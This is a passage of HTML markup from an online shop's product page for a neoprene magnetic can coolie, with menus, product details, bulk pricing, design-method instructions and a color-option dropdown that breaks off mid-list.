156.041568,32.4409363 156.050499,32.5521022 C156.059429,32.6556359 155.988317,32.7468915 155.889091,32.76647 C155.889091,32.76647 155.745874,32.7940126 155.495824,32.8421291 C155.370137,32.8666852 155.217328,32.8962188 155.04269,32.9294027 C154.868052,32.9715462 154.665961,32.9751964 154.447332,33.0020753 C154.227711,33.0196628 153.989899,33.0594834 153.736541,33.0518511 C153.483514,33.0488646 153.213949,33.0671157 152.937108,33.0468735 C152.662251,33.0196628 152.371187,33.0136897 152.082439,32.9665686 C151.795013,32.9128108 151.495019,32.8862637 151.206601,32.8036359 C150.915537,32.7339498 150.623812,32.6629363 150.344986,32.5623892 C150.060537,32.4777704 149.790973,32.3652771 149.529346,32.2574296 C149.267388,32.1505776 149.024284,32.0234834 148.790441,31.9076717 C148.563543,31.7805776 148.343591,31.6660933 148.152085,31.5396628 C147.761795,31.3014027 147.455516,31.0654655 147.241187,30.8942368 C147.135346,30.8076269 147.051003,30.7359498 146.986837,30.675887 C146.932924,30.6261112 146.903818,30.5989004 146.903818,30.5989004 C146.622015,30.3380753 146.605147,29.8987211 146.86512,29.617322 C147.124431,29.3362547 147.561688,29.3183354 147.84316,29.5788287 C147.860359,29.5950888 147.876897,29.6123444 147.893104,29.6312592 L147.906334,29.6455283 Z" id="Fill-48"></path>
                            </g>
                        </g>
                    </g>
                </g>
            </svg>
          </a>
        </div>
        <div class="header-menu"><div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="https://cooliecustoms.com/products" class="dropdown-toggle" data-toggle="dropdown">Products</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://cooliecustoms.com/products/custom-can-coolies-koozies">Can Coolies</a></li>
                                <li><a href="https://cooliecustoms.com/products/custom-beer-water-bottle-coolies-koozies">Bottle Coolies</a></li>
                                <li><a href="https://cooliecustoms.com/products/custom-pint-glass-koozies-coolies">Pint Glass Coolies</a></li>
                                <li><a href="https://cooliecustoms.com/products/custom-mason-jar-koozies">Mason Jar Coolies</a></li>
                                <li><a href="https://cooliecustoms.com/products/custom-solo-cup-koozies-coolies">Party Cup Coolies</a></li>
                                <li><a href="https://cooliecustoms.com/products/custom-water-bottle-koozies-coolies">Water Bottle Coolies</a></li>
                                <li><a href="https://cooliecustoms.com/products/custom-koozies-low-minimum">Low Minimum Coolies</a></li>
                                <li><a href="https://cooliecustoms.com/products/custom-koozies-coolie-customs-all-products">All Custom Coolies</a></li>
                              </ul>
              </div>
            <a href="https://cooliecustoms.com/products" class="see-all">Show All Products</a> </div>
        </li>
                                <li><a href="https://cooliecustoms.com/design-help-custom-koozies">Design Help</a></li>
                      </ul>
    </div>
  </nav>
</div>
 </div>
      </div>
      <div class="header-right">
        <div class="hidden-xs hidden-sm"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
        <div class="header-cart"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 item(s) - $0.00</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>
      </div>
    </div>
  </div>
</header>

<div id="product-product" class="container">
    <ul class="breadcrumb">
                    <li><a href="https://cooliecustoms.com/"><i class="fa fa-home"></i></a></li>
                        <li><a href="https://cooliecustoms.com/magnetic-custom-can-koozie-multi-color-print">Neoprene Magnetic Can Coolie (Multi-Color Print)</a></li>
                </ul>
    <div class="row">
                                    <div id="content" class="col-sm-12">
            <div class="row product_form_data"> 
                                                                    <div class="col-sm-6"> 
                                        <ul class="thumbnails">
                                                    <li>
                                                                <span class="thumbnail">
                                <img src="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/magnetic-can-koozie-red-500x500.jpg" title="Neoprene Magnetic Can Coolie (Multi-Color Print)" alt="Neoprene Magnetic Can Coolie (Multi-Color Print)" />
                                                                <img src="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Magnetic%20MCP%20Overlay%203-500x500.png" title="Neoprene Magnetic Can Coolie (Multi-Color Print)" alt="Neoprene Magnetic Can Coolie (Multi-Color Print)" style="margin-top: -92%" />
                                                                </span>
                            </li>
                                                                                                                                    <li class="image-additional"><a class="thumbnail" href="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/1-magnetic-coolie-arrow-pic-gray-500x500.jpg" title="Neoprene Magnetic Can Coolie (Multi-Color Print)"> <img src="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/1-magnetic-coolie-arrow-pic-gray-74x74.jpg" title="Neoprene Magnetic Can Coolie (Multi-Color Print)" alt="Neoprene Magnetic Can Coolie (Multi-Color Print)" /></a></li>
                                                                    <li class="image-additional"><a class="thumbnail" href="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/blank-magnetic-can-coolie-10pack-flat-500x500.jpg" title="Neoprene Magnetic Can Coolie (Multi-Color Print)"> <img src="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/blank-magnetic-can-coolie-10pack-flat-74x74.jpg" title="Neoprene Magnetic Can Coolie (Multi-Color Print)" alt="Neoprene Magnetic Can Coolie (Multi-Color Print)" /></a></li>
                                                                    <li class="image-additional"><a class="thumbnail" href="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/etsy-color-pic-500x500.jpg" title="Neoprene Magnetic Can Coolie (Multi-Color Print)"> <img src="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/etsy-color-pic-74x74.jpg" title="Neoprene Magnetic Can Coolie (Multi-Color Print)" alt="Neoprene Magnetic Can Coolie (Multi-Color Print)" /></a></li>
                                                                    <li class="image-additional"><a class="thumbnail" href="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Neo%20Can/12oz%20can%20etsy%20pic-500x500.jpg" title="Neoprene Magnetic Can Coolie (Multi-Color Print)"> <img src="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Neo%20Can/12oz%20can%20etsy%20pic-74x74.jpg" title="Neoprene Magnetic Can Coolie (Multi-Color Print)" alt="Neoprene Magnetic Can Coolie (Multi-Color Print)" /></a></li>
                                                                    <li class="image-additional"><a class="thumbnail" href="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Magnetic_Can_Dimensions1-500x500.jpg" title="Neoprene Magnetic Can Coolie (Multi-Color Print)"> <img src="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Magnetic_Can_Dimensions1-74x74.jpg" title="Neoprene Magnetic Can Coolie (Multi-Color Print)" alt="Neoprene Magnetic Can Coolie (Multi-Color Print)" /></a></li>
                                                                                        </ul>
                                    </div>
                                                                    <div class="col-sm-6">
                    <h1>Neoprene Magnetic Can Coolie (Multi-Color Print)</h1>
                        <p><span style="font-size: 14px;">Design&nbsp;<strong>MUST</strong>&nbsp;be the same on all coolies.</span></p><p><span style="font-size: 14px;">Collapsible bottom, folds flat for storage.</span></p><p><span style="font-size: 14px;">Strong magnets hold can to metal surfaces.</span></p><p><span style="font-size: 14px;">3mm neoprene (1/8" thick).</span></p><p><span style="font-size: 14px;">Fits most 12oz. and 16oz. cans.</span></p><p><span style="font-size: 14px;">Multi-Color print works with any design, logo, photos, etc.</span></p><p><span style="font-size: 14px;">50 Minimum order size.</span></p><p><a data-cke-saved-href="https://wholesalecoolies.com/product/blank-neoprene-collapsible-can-koozie/" href="https://wholesalecoolies.com/product/blank-magnetic-neoprene-collapsible-can-koozie/" style="font-size: 14px;"><span style="color: rgb(0, 0, 255);">Blank coolies</span></a><span style="font-size: 14px;">&nbsp;are available on our partner site.</span></p>
                    <!--psskhal-->
                    <h2>All Inclusive Pricing, Includes Setup & Free Standard Shipping (per item):</h2>
                    <div class="" id="tab-quantity-discounts">
                        <table class="table table-bordered">
                            <tbody>
                                <tr>
                                    <td>Quantity</td>
                                                                                                                <td>50</td>
                                                                                                                    <td>100</td>
                                                                                                                    <td>250</td>
                                                                                                                    <td>500</td>
                                                                                                                    <td>1000 + </td>
                                                                                                            </tr>
                                <tr>
                                    <td>Price</td>
                                    
                                                                            <td>$10.20</td>
                                                                            <td>$9.60</td>
                                                                            <td>$9.10</td>
                                                                            <td>$8.50</td>
                                                                            <td>$8.00</td>
                                                                    </tr>
                            </tbody>
                        </table>
                        <p>Please <a href="../staging/index.php?route=information/contact">Contact us</a> for unlisted or higher quantity discounts.</p>
                    </div>

                    <div class="row margin-bottom neg-margin">
                                                <div class="col-sm-6 text-left">
                            <div class="form-group">
                                <label for="input-quantity" class="col-sm-2 control-label">Qty: </label>
                                <div class="col-sm-10">
                                    <input type="text" name="quantity" value="50" size="2" id="input-quantity" class="form-control" />
                                </div>
                            </div>
                        </div>
                        <div class="col-sm-6 text-right">
                            <ul class="list-unstyled">
                                <li>Subtotal <span class="subtotal_price"></span></li>
                            </ul>
                        </div>
                    </div>
                                         <div class="row margin-bottom design-buttons">
                         <div class="col-sm-12">

																																					<link rel="stylesheet" href="https://cooliecustoms.com/catalog/view/javascript/tshirtecommerce.css?v=1769307524"><div class="form-group tshirtecommerce-btn-group btn btn-default btn-block"><a id="button-design" style="                            " class="btn-design" href="https://cooliecustoms.com/index.php?route=tshirtecommerce/designer&amp;parent_id=88&amp;product_id=22">Custom Design Tool</a></div>
																								
                             <span id="custum_design_above_this"></span>
                         </div>
                                              </div>
                </div>
            </div>
            <div class="row product_form_data">
                <input type="hidden" id="design_type" value="1" />
                <div id="assisted_design">
                    <div class="col-sm-6 margin-bottom">
                                                <h3 class="large-heading">Choose Your Design Method</h3>
                        <p><span style="font-size: 18px;">Custom Design Tool</span></p><p>Use the custom design tool button to create your own. After you order we will review your created design and email a final proof prior to printing. If there are any issues we'll let you know at that time.</p><p><span style="font-size: 18px;">Assisted Design</span></p><p>Fill out the text and uploads on this page, add to cart and check out. Once the order is placed we will send a proof to your email based on the information you provided.</p><p><span style="font-size: 18px;">Email Design</span></p><p>Send an email to <a href="mailto:martin@cooliecustoms.com" target="_blank">paul@cooliecustoms.com</a> with your design instructions before you order and we'll send back a proof. Once a proof is approved and we have the specifics all we need to do is collect payment.</p>
                        
                                                <h3 class="large-heading">Assisted Design</h3>
                        <p>Use the options on this page to tell us what you would like on your coolies, you can upload multiple images or designs and/or add lines of text. Use the notes area to indicate font types, text color, coolie color and a description of your design. If you would like a different design on each side or more than 3 lines of text use the notes area to explain.<br></p><p>If you need further assistance or have additional questions please see our design help page or call 239-425-5978 for assistance.</p><p>Use the file upload feature to attach pictures, logos, or other images to your order, once you have checked out we will use your instructions and uploaded images to create a design proof and email it to you for review.<br><br></p><p><br></p>
                                            </div>
                    <div class="col-sm-6">
                        <h3>Colors</h3>
                                                                                                                                                                                                                 <!-- Colors -->
                                                                    <div class="row neg-margin increasesize">
                                        <div class="col-sm-6">
                                            <div class="form-group">
                                                <label class="col-sm-12 col-md-4 control-label" for="input-option538">Color 1:</label>
                                                <div class="col-sm-12 col-md-8">
                                                    <select name="option[538]" id="input-option538" class="form-control color_option" data-rel-input="input-option-quantity538">
                                                        <option value=""> --- Please Select --- </option>
                                                                                                                    <option data-option-image-popup="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-aqua-500x500.jpg" data-option-image-thumb="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-aqua-500x500.jpg" value="2242">Aqua
                                                                 </option>
                                                                                                                        <option data-option-image-popup="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-ash-500x500.jpg" data-option-image-thumb="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-ash-500x500.jpg" value="2241">Ash
                                                                 </option>
                                                                                                                        <option data-option-image-popup="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-black-new-500x500.jpg" data-option-image-thumb="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-black-new-500x500.jpg" value="2244">Black
                                                                 </option>
                                                                                                                        <option data-option-image-popup="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-orange-500x500.jpg" data-option-image-thumb="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-orange-500x500.jpg" value="2261">Blaze Orange
                                                                 </option>
                                                                                                                        <option data-option-image-popup="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-bright-green-500x500.jpg" data-option-image-thumb="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-bright-green-500x500.jpg" value="2247">Bright Green
                                                                 </option>
                                                                                                                        <option data-option-image-popup="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-brown-500x500.jpg" data-option-image-thumb="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-brown-500x500.jpg" value="2240">Brown
                                                                 </option>
                                                                                                                        <option data-option-image-popup="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-bubble-gum-500x500.jpg" data-option-image-thumb="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-bubble-gum-500x500.jpg" value="2239">Bubble Gum
                                                                 </option>
                                                                                                                        <option data-option-image-popup="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-maroon-500x500.jpg" data-option-image-thumb="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-maroon-500x500.jpg" value="2236">Burgundy
                                                                 </option>
                                                                                                                        <option data-option-image-popup="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-canteen-500x500.jpg" data-option-image-thumb="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-canteen-500x500.jpg" value="2238">Canteen
                                                                 </option>
                                                                                                                        <option data-option-image-popup="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-citron-500x500.jpg" data-option-image-thumb="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-citron-500x500.jpg" value="2237">Citron
                                                                 </option>
                                                                                                                        <option data-option-image-popup="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-coral-500x500.jpg" data-option-image-thumb="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-coral-500x500.jpg" value="2235">Coral
                                                                 </option>
                                                                                                                        <option data-option-image-popup="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-dark-tropical-500x500.jpg" data-option-image-thumb="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-dark-tropical-500x500.jpg" value="2234">Dark Tropical
                                                                 </option>
                                                                                                                        <option data-option-image-popup="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-deep-greem-500x500.jpg" data-option-image-thumb="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-deep-greem-500x500.jpg" value="2233">Deep Green
                                                                 </option>
                                                                                                                        <option data-option-image-popup="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-electric-500x500.jpg" data-option-image-thumb="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-electric-500x500.jpg" value="2232">Electric Blue
                                                                 </option>
                                                                                                                        <option data-option-image-popup="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-evergreen-500x500.jpg" data-option-image-thumb="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-evergreen-500x500.jpg" value="2231">Evergreen
                                                                 </option>
                                                                                                                        <option data-option-image-popup="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-garnet-500x500.jpg" data-option-image-thumb="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-garnet-500x500.jpg" value="2230">Garnet
                                                                 </option>
                                                                                                                        <option data-option-image-popup="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-golden-500x500.jpg" data-option-image-thumb="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-golden-500x500.jpg" value="2229">Golden Rod
                                                                 </option>
                                                                                                                        <option data-option-image-popup="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-gray-500x500.jpg" data-option-image-thumb="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-gray-500x500.jpg" value="2255">Gray
                                                                 </option>
                                                                                                                        <option data-option-image-popup="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-ice-green-500x500.jpg" data-option-image-thumb="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-ice-green-500x500.jpg" value="2256">Ice Green
                                                                 </option>
                                                                                                                        <option data-option-image-popup="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-jungle-500x500.jpg" data-option-image-thumb="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-jungle-500x500.jpg" value="2257">Jungle Green
                                                                 </option>
                                                                                                                        <option data-option-image-popup="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-kelly-500x500.jpg" data-option-image-thumb="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-kelly-500x500.jpg" value="2243">Kelly Green
                                                                 </option>
                                                                                                                        <option data-option-image-popup="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-light-coral-500x500.jpg" data-option-image-thumb="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-light-coral-500x500.jpg" value="2276">Light Coral
                                                                 </option>
                                                                                                                        <option data-option-image-popup="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-light-peach-500x500.jpg" data-option-image-thumb="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-light-peach-500x500.jpg" value="2278">Light Peach
                                                                 </option>
                                                                                                                        <option data-option-image-popup="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-lilac-500x500.jpg" data-option-image-thumb="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-lilac-500x500.jpg" value="2277">Lilac
                                                                 </option>
                                                                                                                        <option data-option-image-popup="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-lime-500x500.jpg" data-option-image-thumb="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-lime-500x500.jpg" value="2252">Lime
                                                                 </option>
                                                                                                                        <option data-option-image-popup="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-magenta-500x500.jpg" data-option-image-thumb="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-magenta-500x500.jpg" value="2250">Magenta
                                                                 </option>
                                                                                                                        <option data-option-image-popup="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-mint-500x500.jpg" data-option-image-thumb="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-mint-500x500.jpg" value="2254">Mint
                                                                 </option>
                                                                                                                        <option data-option-image-popup="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-mustard-500x500.jpg" data-option-image-thumb="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-mustard-500x500.jpg" value="2258">Mustard
                                                                 </option>
                                                                                                                        <option data-option-image-popup="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-navy-500x500.jpg" data-option-image-thumb="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-navy-500x500.jpg" value="2245">Navy Blue
                                                                 </option>
                                                                                                                        <option data-option-image-popup="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-neon-coral-500x500.jpg" data-option-image-thumb="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-neon-coral-500x500.jpg" value="2259">Neon Coral
                                                                 </option>
                                                                                                                        <option data-option-image-popup="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-hot-pink-500x500.jpg" data-option-image-thumb="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-hot-pink-500x500.jpg" value="2260">Neon Pink
                                                                 </option>
                                                                                                                        <option data-option-image-popup="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-ocean-blue-500x500.jpg" data-option-image-thumb="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-ocean-blue-500x500.jpg" value="2262">Ocean Blue
                                                                 </option>
                                                                                                                        <option data-option-image-popup="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-orange2-500x500.jpg" data-option-image-thumb="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-orange2-500x500.jpg" value="2251">Orange
                                                                 </option>
                                                                                                                        <option data-option-image-popup="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-orchid-500x500.jpg" data-option-image-thumb="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-orchid-500x500.jpg" value="2263">Orchid
                                                                 </option>
                                                                                                                        <option data-option-image-popup="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-pastel-pink-500x500.jpg" data-option-image-thumb="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-pastel-pink-500x500.jpg" value="2264">Pastel Pink
                                                                 </option>
                                                                                                                        <option data-option-image-popup="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-peach-500x500.jpg" data-option-image-thumb="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-peach-500x500.jpg" value="2265">Peach
                                                                 </option>
                                                                                                                        <option data-option-image-popup="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-perfect-pink-500x500.jpg" data-option-image-thumb="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-perfect-pink-500x500.jpg" value="2266">Perfect Pink
                                                                 </option>
                                                                                                                        <option data-option-image-popup="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-periwinkle-500x500.jpg" data-option-image-thumb="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-periwinkle-500x500.jpg" value="2267">Periwinkle
                                                                 </option>
                                                                                                                        <option data-option-image-popup="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-purple-500x500.jpg" data-option-image-thumb="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-purple-500x500.jpg" value="2249">Purple
                                                                 </option>
                                                                                                                        <option data-option-image-popup="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-red-500x500.jpg" data-option-image-thumb="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-red-500x500.jpg" value="2253">Red
                                                                 </option>
                                                                                                                        <option data-option-image-popup="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-rose-500x500.jpg" data-option-image-thumb="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-rose-500x500.jpg" value="2268">Rose
                                                                 </option>
                                                                                                                        <option data-option-image-popup="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-royal-500x500.jpg" data-option-image-thumb="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-royal-500x500.jpg" value="2246">Royal Blue
                                                                 </option>
                                                                                                                        <option data-option-image-popup="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-sea-green-500x500.jpg" data-option-image-thumb="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-sea-green-500x500.jpg" value="2269">Sea Green
                                                                 </option>
                                                                                                                        <option data-option-image-popup="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-sky-blue-500x500.jpg" data-option-image-thumb="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-sky-blue-500x500.jpg" value="2275">Sky Blue
                                                                 </option>
                                                                                                                        <option data-option-image-popup="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-slate-500x500.jpg" data-option-image-thumb="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-slate-500x500.jpg" value="2270">Slate
                                                                 </option>
                                                                                                                        <option data-option-image-popup="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-something-blue-500x500.jpg" data-option-image-thumb="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-something-blue-500x500.jpg" value="2271">Something Blue
                                                                 </option>
                                                                                                                        <option data-option-image-popup="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-camo-500x500.jpg" data-option-image-thumb="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-camo-500x500.jpg" value="2248">Spring Camo
                                                                 </option>
